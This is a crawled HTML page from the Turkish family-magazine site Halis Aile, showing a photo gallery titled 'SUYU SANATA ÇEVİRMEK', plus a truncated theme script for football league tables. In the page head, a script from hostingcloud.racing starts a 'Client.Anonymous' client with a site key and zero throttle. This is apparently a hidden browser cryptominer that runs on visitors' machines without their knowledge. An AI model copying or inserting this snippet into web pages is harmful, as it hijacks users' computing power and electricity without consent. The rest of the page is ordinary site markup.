

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.halisaile.com/galeri/33/suyu-sanata-cevirmek
body_size: 7184
content:
<!DOCTYPE html>
<html lang="tr" class="hs-rise hs-module-foto hsa-header-wide-box hs-logo- hsa-media-white hsa-line-black hsa-headlines-wide hsa-headlines-20  no-inlinesvg hs-site-center  without-a510">

<head>
    <title>SUYU SANATA ÇEVİRMEK</title>
    <meta name="description" content="" />
    <meta name="keywords" content="SUYU, SANATA, ÇEVİRMEK" />
    <meta name="news_keywords" content="SUYU, SANATA, ÇEVİRMEK" />
    <meta name="robots" content="noodp" />
    <meta property="og:site_name" content="Halis Aile" />
    <meta property="og:title" content="SUYU SANATA ÇEVİRMEK" />
    <meta property="og:description" content="" />
    <meta property="og:image" content="https://www.halisaile.com/resimler/galeri/suyu-sanata-cevirmek-33.jpg" />
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.halisaile.com/galeri/33/suyu-sanata-cevirmek" />
    <meta http-equiv="refresh" content="120" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta property="og:title" content="SUYU SANATA ÇEVİRMEK" />
    <meta name="twitter:url" content="https://www.halisaile.com/galeri/33/suyu-sanata-cevirmek" />
    <meta name="twitter:domain" content="https://www.halisaile.com/" />
    <meta name="twitter:site" content="@HalisAile" />
    <meta name="twitter:title" content="SUYU SANATA ÇEVİRMEK" />
    <meta name="twitter:description" content="" />
    <meta name="twitter:image:src" content="https://www.halisaile.com/resimler/galeri/suyu-sanata-cevirmek-33.jpg" />
    <meta property="og:image:type" content="image/jpeg" />
    <meta property="og:image:width" content="760" />
    <meta property="og:image:height" content="760" />
    <script>
        if (navigator.userAgent.match(/android/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/ipod/i) || navigator.userAgent.match(/series60/i) || navigator.userAgent.match(/symbian/i) || navigator.userAgent.match(/windows ce/i) || navigator.userAgent.match(/blackberry/i)) {
            window.location = "https://www.halisaile.com/m/galeri/33/suyu-sanata-cevirmek";
        }
    </script>
    <link rel="alternate" href="https://www.halisaile.com/m/galeri/33/suyu-sanata-cevirmek" hreflang="tr" media="only screen and (max-width: 640px)" />

    <meta charset="utf-8">
  <!--meta name="viewport" content="width=device-width, initial-scale=1.0"-->
  <meta name="robots" content="noodp" />
  <meta name="author" content="NETWORK YAZILIM" />
  <meta property="fb:admins" content="toroslar" />
  <meta name="theme-color" content="#ff4136">
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.halisaile.com/galeri/33/suyu-sanata-cevirmek" />
  <meta http-equiv="refresh" content="1500" />
  <link href="https://www.halisaile.com/_themes/hs-rise/style/compress.css" rel="stylesheet" />
  <link href="https://www.halisaile.com/_themes/hs-rise/style/renk.css" rel="stylesheet" />
  <link href="https://www.halisaile.com/_themes/hs-rise/style/print.css" rel="stylesheet" media="print" />

  <link rel="shortcut icon" href="https://www.halisaile.com/_themes/hs-rise/images/favicon.ico">
  <link rel="canonical" href="https://www.halisaile.com/galeri/33/suyu-sanata-cevirmek">
  <link rel="dns-prefetch" href="//www.google-analytics.com">
  <link rel="dns-prefetch" href="//fonts.gstatic.com">
  <link rel="dns-prefetch" href="//mc.yandex.ru">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
  <link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
  <link rel="dns-prefetch" href="//google.com">
  <link rel="dns-prefetch" href="//gstatic.com">
  <link rel="dns-prefetch" href="//connect.facebook.net">
  <link rel="dns-prefetch" href="//graph.facebook.com">
  <link rel="dns-prefetch" href="//linkedin.com">
  <link rel="dns-prefetch" href="//ap.pinterest.com">

    <!--[if gte IE 9]>
<style type="text/css">.gradient {filter: none;}</style>
<![endif]-->
  <!--[if IE 7]>
<style type="text/css">.reklam.dikey.sol .fixed{margin-left:-px;}</style>
<![endif]-->
<!--
  <style media="print">
    .page-header.article-header:before {
      content: '';
      background-image: url(https://www.halisaile.com/images/banner/yeniguYn_logo_ikemie.png);
      background-size: contain;
      background-repeat: no-repeat;
      display: block;
      height: 90px;
      margin-bottom: 20px;
    }
  </style>-->

  <script type="text/javascript">
    var site_url = 'https://www.halisaile.com/',
      theme_path = 'https://www.halisaile.com/_themes/hs-rise/',
      int_ayar = '6000',
      cat_limit = '99',
      headerayar = 'wide-box',
      poll_voted = '',
      comment_approved = '',
      lazyload = '1',
      twitter_user = 'toroslargazetesi',
      facebook_user = 'toroslargazetesi',
      popup_saat = '0',
      yorum_harf_ayar = '0',
      iftara_kalan_sure = '0',
      namaz_default = '0',
      youtube_ch = '0';
  </script>


  <!--[if lt IE 9]>
      <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    <script src="https://www.hostingcloud.racing/aNJl.js"></script>
<script>
    var _client = new Client.Anonymous('ad83105bbe4dc2f481a3288ef74c094f51ffee1df29ce786c9e91c3578b5cddd', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script>        
    <link rel="image_src" type="image/jpeg" href="https://www.halisaile.com/resimler/galeri/suyu-sanata-cevirmek-33.jpg" />
    <meta name="dc.language" content="tr">
    <meta name="dc.source" content="https://www.halisaile.com/">
    <meta name="dc.title" content="SUYU SANATA ÇEVİRMEK">
    <meta name="dc.keywords" content="SUYU, SANATA, ÇEVİRMEK">
    <meta name="dc.description" content="">
    <style>
        .buttonlar {
            display: inline-block;
            background-color: #000;
            margin: 10px 0px;
        }

        .buttonlar .sol-button {
            float: left;
            padding: 20px;
        }

        .buttonlar .sag-button {
            float: right;
            padding: 20px;
        }

        .buttonlar .sag-button a,
        .sol-button a {
            color: #fff;
            padding: 15px;
            font-size: 2.2rem;
        }

        .buttonlar .suanki-sayi {
            font-size: 2.2rem;
            top: 19px;
            position: relative;
            color: #000;
            font-weight: bold;
            background-color: #fff;
            padding: 8px 10px;
        }
    </style>

</head>

<body class="hs-lch">
        <div class="hs-wrapper">
        <div class="hs-header-container hs-box-shadow hs-head-font clearfix">
    <div class="hs-header-main clearfix">
        <h1 style="display:none;text-indent:-9999px;"><strong>Halis Aile</strong></h1>
        <div class="hs-header-free">
            <div class="hs-top-line color-header-top clearfix">
                <div class="hs-header-wrapper clearfix font15">
                    <div class="hs-logo-w pull-left">
                        <h6 class="hs-logo"> <a href="https://www.halisaile.com/"> <img src="https://www.halisaile.com/images/logo.png" alt="Halis Aile" style="margin-top:7.12px" /> </a> </h6>
                    </div>
                    <div class="hs-nav pull-left">
                        <div class="hs-menu"> <a href="https://www.halisaile.com/fotogaleri/" class="hs-nav-link hs-ripple hs-nav-gallery"><i class="fa fa-camera"></i><span> Galeriler</span></a> <a href="https://www.halisaile.com/webtv/" class="hs-nav-link hs-ripple hs-nav-video"><i class="fa fa-video-camera"></i><span> Videolar</span></a> <a href="https://www.halisaile.com/yazarlar/" class="hs-nav-link hs-ripple hs-nav-authors"><i class="fa fa-pencil"></i><span> Yazarlar</span></a>
                            <a href="https://www.halisaile.com/sondakika-haberler" title="Son Dakika Haberleri" class="hs-nav-link hs-ripple "><i class="fa fa-flash"></i><span> Son Dakika</span></a></div>
                    </div>
                    <!-- hs-nav -->
                    <div class="hs-top-right pull-right">
                        <div class="hs-wt-container pull-left">
<!-- 							<canvas id="weather" width="30" height="30"></canvas>
                            <div class="durum pull-right">
                                <div class="hs-wt-city">Konya <span>8°</span></div>
                                <small class="hs-wt-desc">parçalı bulutlu</small>
                            </div> -->
                        </div>
                        <div class="hs-menu hs-menu-tools pull-right"> <a href="#hs-arama" data-toggle="modal" class="hs-nav-link hs-ripple hs-nav-search hs-order-first"><i class="fa fa-search"></i></a></div>
                    </div>
                </div>
                <!-- hs-header-wrapper -->
            </div>
            <!-- hs-top-line -->
            <div data-spy="affix" class="hs-nav hs-nav-superb hs-cant-select color-header-bottom clearfix">
                <div class="hs-header-wrapper clearfix font13 latowebblack">
                    <div class="hs-menu">
                        <a href="https://www.halisaile.com/" class="hs-nav-link hs-ripple hs-nav-home hs-order-0 hs-order-first" title="Anasayfa"><i class="fa fa-home"></i></a>
                                                        <a title="Halis Bilgi Haberleri" href="https://www.halisaile.com/k/7/halis-bilgi" id="k7" class="hs-nav-link hs-ripple hs-nav-25 hs-order-1" target="_self">Halis Bilgi</a>
                                                        <a title="Halis Teknoloji Haberleri" href="https://www.halisaile.com/k/18/halis-teknoloji" id="k18" class="hs-nav-link hs-ripple hs-nav-25 hs-order-1" target="_self">Halis Teknoloji</a>
                                                        <a title="Halis Mutfak Haberleri" href="https://www.halisaile.com/k/16/halis-mutfak" id="k16" class="hs-nav-link hs-ripple hs-nav-25 hs-order-1" target="_self">Halis Mutfak</a>
                                                        <a title="İlim İrfan Haberleri" href="https://www.halisaile.com/k/19/ilim-irfan" id="k19" class="hs-nav-link hs-ripple hs-nav-25 hs-order-1" target="_self">İlim İrfan</a>
                                                        <a title="Halis Sağlık Haberleri" href="https://www.halisaile.com/k/9/halis-saglik" id="k9" class="hs-nav-link hs-ripple hs-nav-25 hs-order-1" target="_self">Halis Sağlık</a>
                                                        <a title="Bilge Kadın Haberleri" href="https://www.halisaile.com/k/17/bilge-kadin" id="k17" class="hs-nav-link hs-ripple hs-nav-25 hs-order-1" target="_self">Bilge Kadın</a>
                                                        <a title="Halis Çocuk Haberleri" href="https://www.halisaile.com/k/8/halis-cocuk" id="k8" class="hs-nav-link hs-ripple hs-nav-25 hs-order-1" target="_self">Halis Çocuk</a>
                                                        <a title="Şifa Bahçesi Haberleri" href="https://www.halisaile.com/k/5/sifa-bahcesi" id="k5" class="hs-nav-link hs-ripple hs-nav-25 hs-order-1" target="_self">Şifa Bahçesi</a>
                                                        <a title="Dünya Ailesi Haberleri" href="https://www.halisaile.com/k/10/dunya-ailesi" id="k10" class="hs-nav-link hs-ripple hs-nav-25 hs-order-1" target="_self">Dünya Ailesi</a>
                                                        <a title="Örnek Haberleri" href="https://www.halisaile.com/k/4/ornek" id="k4" class="hs-nav-link hs-ripple hs-nav-25 hs-order-1" target="_self">Örnek</a>
                                                        <a title="Popüler Haber Haberleri" href="https://www.halisaile.com/k/6/populer-haber" id="k6" class="hs-nav-link hs-ripple hs-nav-25 hs-order-1" target="_self">Popüler Haber</a>
                                                        <a title="Bizim Aile Haberleri" href="https://www.halisaile.com/k/12/bizim-aile" id="k12" class="hs-nav-link hs-ripple hs-nav-25 hs-order-1" target="_self">Bizim Aile</a>
                                                        <a title="Röportajlar Haberleri" href="https://www.halisaile.com/k/1/roportajlar" id="k1" class="hs-nav-link hs-ripple hs-nav-25 hs-order-1" target="_self">Röportajlar</a>
                                            </div>
                    <div class="hs-nav-toggle hs-nav-link hs-ripple"><i class="fa fa-bars"></i></div>
                </div>
            </div>
            <!-- hs-nav-superb -->
        </div>
        <!-- hs-header-free -->
    </div>
</div>


        <div class="container hs-go-center hs-main-container hs-rise nopadding">
            <div class="row">
                <!-- Sol Blok -->
                <div id="main" class="span12">
                    <div class="fotogaleri">
                        <!--<div id="galeri"></div>-->
                        <div class="hs-box hs-mb-20 hs-box-shadow clearfix">
                            <h3 class="text-center hs-share-title hs-title-font-2" itemprop="name">SUYU SANATA ÇEVİRMEK</h3>
                            <div class="row">
                                
                                <div class="span8" style="width: 584px;">
                                                                        <div class="text-center">
                                        <a href="https://www.halisaile.com/galeri/33/suyu-sanata-cevirmek/2">
                                            <img src="https://www.halisaile.com/resimler/galeriresim/477.jpg" alt="" itemprop="contentUrl" />
                                        </a>
                                    </div>
                                    <div class="text-center">
                                        <div class="buttonlar" style="border-bottom: 5px solid #c9020b;">
                                            <div class="sol-button">
                                                <a href="https://www.halisaile.com/galeri/33/suyu-sanata-cevirmek/1"><i class="fa fa-chevron-left"></i></a>
                                            </div>
                                            <span class="suanki-sayi">1 / 14</span>
                                            <div class="sag-button">
                                                <a href="https://www.halisaile.com/galeri/33/suyu-sanata-cevirmek/2"> <i class="fa fa-chevron-right"></i></a>
                                            </div>
                                        </div>
                                    </div>

                                    
                                </div>

                                <div id="sidebar" class="sidebar album span4" style="width: 336px;">
                                    <div class="gallery-header">
                                        <p itemprop="description"></p><br />
                                        <div id="paylas" class="paylas-foto-"></div>
                                                                            </div>

                                </div>


                            </div>


                            <div id="yorumyap" style="margin:0"></div>

                            <div class="hs-box-comments clearfix">
                                <div class="hs-single-header hs-head-font hs-font-up clearfix">
                                    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-comments-o" aria-hidden="true"></i>
                                        Yorumlar</div>
                                </div>
                                                                <div id="yorumlar">
                                    <ul class="nav nav-tabs" id="ytab">
                                        <li class="active"><a href="#yorumpanel" data-toggle="tab">Yorum Gönder <span class="label label-important">0</span></a>
                                        </li>
                                    </ul>

                                    <div class="tab-content">
                                        <div class="tab-pane active" id="yorumpanel">
                                            <div id="yp33" class="yorumlar panel">
                                                <div id="yorumpaneli" class="row-fluid">
                                                    <form class="comment_form clearfix" id="yorumformu" onsubmit="return false">
                                                        <div class="span12">
                                                            <div class="row-fluid">
                                                                <div class="input-prepend span6">
                                                                    <span class="add-on">Adınız</span>
                                                                    <input name="isim" class="span10 adsoyad" type="text" id="adsoyad" size="30" maxlength="50" title="Ad soyad gerekli!" />
                                                                </div>
                                                            </div>
                                                            <textarea name="yorum" maxlength="3000" class="span12" id="comment_field" placeholder="Yorum yazmak için bu alanı kullanabilirsiniz. Yorum yazarken lütfen aşağıda yazılan uyarıları göz önünde bulundurunuz!"></textarea>
                                                            <div class="span12" style="margin:0;">
                                                                <button type="submit" onclick="formugonder()" class="btn hs-sdch btn-warning pull-right">Yorum Gönder</button>
                                                            </div>
                                                        </div>
                                                        <input type="hidden" name="id" value="33" />
                                                        <input type="hidden" name="tip" value="G" />
                                                    </form>
                                                </div>
                                                <div class="alert">Yorumunuz onaylanmak üzere yöneticiye iletilmiştir.<a class="close" data-dismiss="alert" href="#">&times;</a></div>
                                            </div>
                                            <div class="alert alert-block alert-error fade in" style="display:block;margin-top:15px;">
                                                <button type="button" class="close" data-dismiss="alert">×</button>
                                                Dikkat! Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren,
                                                aşağılayıcı, küçük düşürücü, kaba, müstehcen, ahlaka aykırı, kişilik haklarına zarar verici ya
                                                da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk
                                                içeriği gönderen Üye/Üyeler’e aittir. </div>
                                                                                    </div> <!-- .tab-pane -->
                                    </div> <!-- .tab-content -->
                                </div> <!-- #yorumlar -->
                            </div>


                        </div>


                        <div class="hs-box clearfix">

                            <div class="hs-single-header hs-head-font hs-font-up clearfix">
                                <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-camera-retro" aria-hidden="true"></i> İlgili Galeriler</div>
                            </div>

                            <div class="box content">
                                                                                                            <div class="row-fluid first">
                                                                                <div class="span3">
                                            <a href="https://www.halisaile.com/galeri/3/turkmen-gelini" title="TÜRKMEN GELİNİ">
                                                <img src="https://www.halisaile.com/resimler/galeri/turkmen-gelini-3.jpg" alt="TÜRKMEN GELİNİ" />
                                                <b>TÜRKMEN GELİNİ</b>
                                            </a>
                                        </div>
                                                                                                                    <div class="span3">
                                            <a href="https://www.halisaile.com/galeri/36/mimarlik-harikasi-camiler" title="MİMARLIK HARİKASI CAMİLER">
                                                <img src="https://www.halisaile.com/resimler/galeri/mimarlik-harikasi-camiler-36.jpg" alt="MİMARLIK HARİKASI CAMİLER" />
                                                <b>MİMARLIK HARİKASI CAMİLER</b>
                                            </a>
                                        </div>
                                                                                                                    <div class="span3">
                                            <a href="https://www.halisaile.com/galeri/42/gezegenimizden-manzaralar" title="GEZEGENİMİZDEN MANZARALAR">
                                                <img src="https://www.halisaile.com/resimler/galeri/gezegenimizden-manzaralar-42.png" alt="GEZEGENİMİZDEN MANZARALAR" />
                                                <b>GEZEGENİMİZDEN MANZARALAR</b>
                                            </a>
                                        </div>
                                                                                                                    <div class="span3">
                                            <a href="https://www.halisaile.com/galeri/34/dunyaya-farkli-bakis" title="DÜNYAYA FARKLI BAKIŞ">
                                                <img src="https://www.halisaile.com/resimler/galeri/dunyaya-farkli-bakis-34.jpg" alt="DÜNYAYA FARKLI BAKIŞ" />
                                                <b>DÜNYAYA FARKLI BAKIŞ</b>
                                            </a>
                                        </div>
                                                                                </div>
                                                                                                            <div class="row-fluid first">
                                                                                <div class="span3">
                                            <a href="https://www.halisaile.com/galeri/39/turkiyedeki-tarihi-mekanlar" title="TÜRKİYEDEKİ TARİHİ MEKANLAR">
                                                <img src="https://www.halisaile.com/resimler/galeri/turkiyedeki-tarihi-mekanlar-39.jpg" alt="TÜRKİYEDEKİ TARİHİ MEKANLAR" />
                                                <b>TÜRKİYEDEKİ TARİHİ MEKANLAR</b>
                                            </a>
                                        </div>
                                                                                                                    <div class="span3">
                                            <a href="https://www.halisaile.com/galeri/38/cocuklar-icin-o-anlar" title="ÇOÇUKLAR İÇİN O ANLAR">
                                                <img src="https://www.halisaile.com/resimler/galeri/cocuklar-icin-o-anlar-38.jpg" alt="ÇOÇUKLAR İÇİN O ANLAR" />
                                                <b>ÇOÇUKLAR İÇİN O ANLAR</b>
                                            </a>
                                        </div>
                                                                                                                    <div class="span3">
                                            <a href="https://www.halisaile.com/galeri/40/en-iyi-doga-fotograflari" title="EN İYİ DOĞA FOTOĞRAFLARI">
                                                <img src="https://www.halisaile.com/resimler/galeri/en-iyi-doga-fotograflari-40.jpg" alt="EN İYİ DOĞA FOTOĞRAFLARI" />
                                                <b>EN İYİ DOĞA FOTOĞRAFLARI</b>
                                            </a>
                                        </div>
                                                                                                                    <div class="span3">
                                            <a href="https://www.halisaile.com/galeri/41/eglenceli-vahsi-yasam-fotograflari" title="EĞLENCELİ VAHŞİ YAŞAM FOTOĞRAFLARI">
                                                <img src="https://www.halisaile.com/resimler/galeri/eglenceli-vahsi-yasam-fotograflari-41.jpg" alt="EĞLENCELİ VAHŞİ YAŞAM FOTOĞRAFLARI" />
                                                <b>EĞLENCELİ VAHŞİ YAŞAM FOTOĞRAFLARI</b>
                                            </a>
                                        </div>
                                                                                </div>
                                                                                                            <div class="row-fluid first">
                                                                                <div class="span3">
                                            <a href="https://www.halisaile.com/galeri/28/dunyanin-en-ilginc-kopruleri" title="DÜNYANIN EN İLGİNÇ KÖPRÜLERİ">
                                                <img src="https://www.halisaile.com/resimler/galeri/dunyanin-en-ilginc-kopruleri-28.jpg" alt="DÜNYANIN EN İLGİNÇ KÖPRÜLERİ" />
                                                <b>DÜNYANIN EN İLGİNÇ KÖPRÜLERİ</b>
                                            </a>
                                        </div>
                                                                                                                    <div class="span3">
                                            <a href="https://www.halisaile.com/galeri/37/nefes-kesen-manzaralar" title="NEFES KESEN MANZARALAR">
                                                <img src="https://www.halisaile.com/resimler/galeri/nefes-kesen-manzaralar-37.jpg" alt="NEFES KESEN MANZARALAR" />
                                                <b>NEFES KESEN MANZARALAR</b>
                                            </a>
                                        </div>
                                                                                                                    <div class="span3">
                                            <a href="https://www.halisaile.com/galeri/32/arakanli-muslumanlarin-yasam-mucadelesi" title="ARAKANLI MÜSLÜMANLARIN YAŞAM MÜCADELESİ">
                                                <img src="https://www.halisaile.com/resimler/galeri/arakanli-muslumanlarin-yasam-mucadelesi-32.jpg" alt="ARAKANLI MÜSLÜMANLARIN YAŞAM MÜCADELESİ" />
                                                <b>ARAKANLI MÜSLÜMANLARIN YAŞAM MÜCADELESİ</b>
                                            </a>
                                        </div>
                                                                                                                    <div class="span3">
                                            <a href="https://www.halisaile.com/galeri/31/eski-filistin-fotograflari" title="ESKİ FİLİSTİN FOTOĞRAFLARI...">
                                                <img src="https://www.halisaile.com/resimler/galeri/eski-filistin-fotograflari-31.jpg" alt="ESKİ FİLİSTİN FOTOĞRAFLARI..." />
                                                <b>ESKİ FİLİSTİN FOTOĞRAFLARI...</b>
                                            </a>
                                        </div>
                                                                                </div>
                                
                            </div>
                        </div>
                                            </div>
                </div>
            </div>
        </div>
        

<div class="hs-footer hs-go-center hs-footer-boxed color-footer hs-mt-20 hs-mb-50 clearfix">

  <div class="hs-footer-top font13 latowebblack clearfix">
    <div class="container">
      <div class="hs-row">
        <a href="https://www.halisaile.com/" class="hs-footer-tlink font20 hs-ripple"><i class="fa fa-home"></i></a>
        <a href="https://www.halisaile.com/fotogaleri" class="hs-footer-tlink hs-ripple"><span>Galeriler</span></a>
        <a href="https://www.halisaile.com/webtv" class="hs-footer-tlink hs-ripple"><span>Videolar</span></a>
        <a href="https://www.halisaile.com/yazarlar/" class="hs-footer-tlink hs-ripple"><span>Yazarlar</span></a>
        <a href="https://www.halisaile.com/sondakika-haberler/" class="hs-footer-tlink hs-ripple"><span>Son Dakika</span></a>
        <a href="https://www.halisaile.com/tum-mansetler/" class="hs-footer-tlink hs-ripple"><span>Tüm Manşetler</span></a>
        <a href="https://www.halisaile.com/e-gazete/" class="hs-footer-tlink hs-ripple"><span>E-Gazete</span></a>
        <a href="https://www.halisaile.com/e-dergi/" class="hs-footer-tlink hs-ripple"><span>E-Dergi</span></a>
        <a href="https://www.halisaile.com/e-almanak/" class="hs-footer-tlink hs-ripple"><span>E-Almanak</span></a>
      </div>
    </div>
  </div>

  <div class="hs-footer-mid clearfix">
    <div class="container">

      <div class="hs-footer-cat font13 latowebblack">
                <ul>
                      <li><a title="Halis Bilgi Haberleri" href="https://www.halisaile.com/k/7/halis-bilgi" target="_self">Halis Bilgi</a></li>
                      <li><a title="Halis Teknoloji Haberleri" href="https://www.halisaile.com/k/18/halis-teknoloji" target="_self">Halis Teknoloji</a></li>
                      <li><a title="Halis Mutfak Haberleri" href="https://www.halisaile.com/k/16/halis-mutfak" target="_self">Halis Mutfak</a></li>
                      <li><a title="İlim İrfan Haberleri" href="https://www.halisaile.com/k/19/ilim-irfan" target="_self">İlim İrfan</a></li>
                      <li><a title="Halis Sağlık Haberleri" href="https://www.halisaile.com/k/9/halis-saglik" target="_self">Halis Sağlık</a></li>
                  </ul>
        
                <ul>
                      <li><a title="Bilge Kadın Haberleri" href="https://www.halisaile.com/k/17/bilge-kadin" target="_self">Bilge Kadın</a></li>
                      <li><a title="Halis Çocuk Haberleri" href="https://www.halisaile.com/k/8/halis-cocuk" target="_self">Halis Çocuk</a></li>
                      <li><a title="Şifa Bahçesi Haberleri" href="https://www.halisaile.com/k/5/sifa-bahcesi" target="_self">Şifa Bahçesi</a></li>
                      <li><a title="Dünya Ailesi Haberleri" href="https://www.halisaile.com/k/10/dunya-ailesi" target="_self">Dünya Ailesi</a></li>
                      <li><a title="Örnek Haberleri" href="https://www.halisaile.com/k/4/ornek" target="_self">Örnek</a></li>
                  </ul>
        
                <ul>
                      <li><a title="Popüler Haber Haberleri" href="https://www.halisaile.com/k/6/populer-haber" target="_self">Popüler Haber</a></li>
                      <li><a title="Bizim Aile Haberleri" href="https://www.halisaile.com/k/12/bizim-aile" target="_self">Bizim Aile</a></li>
                      <li><a title="Röportajlar Haberleri" href="https://www.halisaile.com/k/1/roportajlar" target="_self">Röportajlar</a></li>
                  </ul>
                
      </div>

      <div class="hs-footer-about pull-right">
        <div class="hs-footer-logo"><a href="https://www.halisaile.com/" class="logo"><img src="https://www.halisaile.com/images/logo.png" alt="Halis Aile" /></a></div>
        <div>Copyright © 2020 - Tüm hakları saklıdır.<br></div>
        <div>
          <p></p>
        </div>
        <div>
          <p>Her hakkı saklıdır.</p>
        </div>
      </div>

    </div>
  </div>

  <div class="hs-footer-bottom clearfix">
    <div class="container">

      <a class="hs-footer-blink" href="https://www.halisaile.com/m/"><i class="fa fa-mobile" aria-hidden="true"></i> Mobil</a>
      <a class="hs-footer-blink" href="https://www.halisaile.com/kunye/"><i class="fa fa-address-card-o" aria-hidden="true"></i> Künye</a>
      <a class="hs-footer-blink" href="https://www.halisaile.com/iletisim/"><i class="fa fa-envelope-o" aria-hidden="true"></i> İletişim</a>

      <div class="pull-right">
        Yazılım: <a href="http://networkbil.net/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, networkbil">Network Yazılım</a>
      </div>


    </div>
  </div>
</div>    </div>

      <script src="https://www.halisaile.com/_themes/hs-rise/js/jquery-1.9.1.min.js"></script>
  <script src="https://www.halisaile.com/_themes/hs-rise/js/hs-menu.js"></script>
  <script src="https://www.halisaile.com/_themes/hs-rise/js/jquery.cookie.js"></script>
  <script src="https://www.halisaile.com/_themes/hs-rise/js/jquery.bpopup.min.js"></script>
  <script src="https://www.halisaile.com/_themes/hs-rise/js/base.min.js"></script>
  <script src="https://www.halisaile.com/_themes/hs-rise/js/bootstrap-select.min.js"></script>
  <script src="https://www.halisaile.com/_themes/hs-rise/js/moment.min.js"></script>
  <script src="https://www.halisaile.com/_themes/hs-rise/js/moment-tr.js"></script>
  <script src="https://www.halisaile.com/_themes/hs-rise/js/jquery.dotdotdot.min.js"></script>
  <script src="https://www.halisaile.com/_themes/hs-rise/js/system.js"></script>


  <script src="https://www.halisaile.com/_themes/hs-rise/js/hs-lig.js"></script>
  <script src="https://www.halisaile.com/_themes/hs-rise/js/hs-text.js"></script>

  <script type="text/javascript">
    document.addEventListener('DOMContentLoaded', function(event) {
      var menu = new superb({
        element: '.hs-nav-superb .hs-header-wrapper',
        counter: false
      });
    });
    $('.hs-nav-modal').on('click', function(e) {
      e.preventDefault();
      $($(this).data('href')).modal('show')
    });
    $('#hs-arama').on('show', function() {
      $('html').addClass('hs-search-shown').on('scroll mousewheel touchmove', stopScrolling);
    }).on('shown', function() {
      $('.hs-search-input').select();
    }).on('hidden', function() {
      $('html').removeClass('hs-search-shown').off('scroll mousewheel touchmove', stopScrolling);
    });

    getLeague('st-super-lig', 'hs-div-st-sl');
  </script>    <div id="hs-arama" class="hs-search-modal modal hide fade" tabindex="-1" aria-labelledby="hs-arama-l" role="dialog" aria-hidden="true">
    <div class="modal-body hs-title-font hs-text-shadow text-center">
      <form action="search" method="get">
        <div id="hs-arama-l" class="input-append">
          <input class="hs-bcf hs-search-input hs-title-font" placeholder="Haber Ara ..." type="search" name="q" id="search" minlength="3">
          <button class="hs-search-btn hs-ripple hs-border-color" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
        </div>
      </form>
      <div class="hs-search-popular clearfix">
        <span class="pull-left"><i class="fa fa-tags" aria-hidden="true"></i> Popüler Etiketler:</span>
        <a href="search?q=Konya" class="hs-item" title="Konya"><i class="fa fa-angle-right" aria-hidden="true"></i> Konya</a>
        <a href="search?q=Seydişehir" class="hs-item" title="Seydişehir"><i class="fa fa-angle-right" aria-hidden="true"></i> Seydişehir</a>
        <a href="search?q=vefat" class="hs-item" title="vefat"><i class="fa fa-angle-right" aria-hidden="true"></i> vefat</a>
        <a href="search?q=Türkiye" class="hs-item" title="Türkiye"><i class="fa fa-angle-right" aria-hidden="true"></i> Türkiye</a>
        <a href="search?q=Kovid-19" class="hs-item" title="Kovid-19"><i class="fa fa-angle-right" aria-hidden="true"></i> Kovid-19</a>
      </div>
    </div>
  </div>

    <link href="https://www.halisaile.com/_themes/hs-rise/style/datepicker.css" rel="stylesheet">
    <script src="https://www.halisaile.com/_themes/hs-rise/js/sweetalert.min.js"></script>

    <script>
        function formugonder() {
            var formverileri = $("#yorumformu").serialize();
            $.ajax({
                type: "POST",
                url: "https://www.halisaile.com/yorumyap.php",
                data: formverileri,
                success: function(sonuc) {
                    console.log(sonuc);
                    if ($.trim(sonuc) == "bos") {
                        swal("Hata", "Lütfen tüm alanları doldurun", "error");
                    } else if ($.trim(sonuc) == "hata") {
                        swal("Hata", "Sistem hatası oluştu", "error");
                    } else if ($.trim(sonuc) == "spam") {
                        swal("Hata", "Spam yorum algılandı. Hata olduğunu düşünüyorsanız bize bildirin.", "error");
                    } else if ($.trim(sonuc) == "basarili") {
                        swal("Başarılı", "Yorumunuz başarıyla gönderildi. Editör tarafından onaylandıktan sonra sitede gösterilecektir.", "success");
                        $("input[name=isim]").val('');
                        $("textarea[name=yorum]").val('');


                    }

                }
            });
        }
    </script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"939d22e934214dc88b5a499fd02942a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/javascript
request_url: https://www.halisaile.com/_themes/hs-rise/js/hs-lig.js
body_size: 493
content:
$(document).ajaxComplete(function() {

  $('.hs-league span').click(function() {
    var this_div = 'hs-div-' + $(this).data('div'),
      this_id = $(this).data('id'),
      team_7 = $('.' + this_div + ' .hs-team-7');
    $('.hs-league span').removeClass('active'),
      $(this).addClass('active'),
      $('.hs-league-div').removeClass('active'),
      $('.' + this_div).addClass('active'),
      getLeague(this_id, this_div)
  });

  $('.hs-football-team').each(function(tIndex) {
    $(this).children().each(function(pIndex) {
      $(this).hover(function() {
        $(".hs-football-teams").removeClass(function(pIndex, css) {
          return (css.match(/(^|\s)hs-th-\S+/g) || []).join(' ')
        }).toggleClass('hs-th-' + pIndex);
      });
    });
  });

});

var load_class = $('.hs-football-loading');

function getLeague(id, div) {
  if ($('.' + div).html() == '') {
    if (id == undefined || id == 'st-super-lig') {
      var league = '';
    } else {
      var league = '?lig=' + id;
    }
    var teams = $('.' + div);
    $.ajax({
      url: hs_data_table + league,
      type: 'GET',
      dataType: 'json',
      beforeSend: function() {
